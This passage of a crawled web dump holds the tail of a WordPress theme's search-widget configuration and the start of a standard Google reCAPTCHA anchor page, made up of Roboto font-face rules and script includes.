0","mc1_tl":"20","results_limit":"3","modules_gap":"0","image_height":"100","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"582","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#000000","results_msg_color_h":"#ed7c21","f_title_font_family":"582","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"700","f_title_font_line_height":"1.3","title_txt":"#000000","all_underline_color":"#ed7c21","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","f_cat_font_size":"12","f_cat_font_weight":"400","f_cat_font_spacing":"2","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#000000","btn_text":"Rechercher","block_type":"tdb_header_search","separator":"","icon_size":"20","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_32_066","tdc_css_class":"tdi_32_066","tdc_css_class_style":"tdi_32_066_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_32_066');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld1E3gpAAAAADOL4ebJuoh3hazG__RaqruZXNU-&co=aHR0cHM6Ly93d3cuY2Fybml2b3Jlcy1yYXBhY2VzLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=p1ohz9i16b8m
body_size: 49678
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5tgk1-Y8AvGDgBzo4qe9EQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5tgk1-Y8AvGDgBzo4qe9EQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
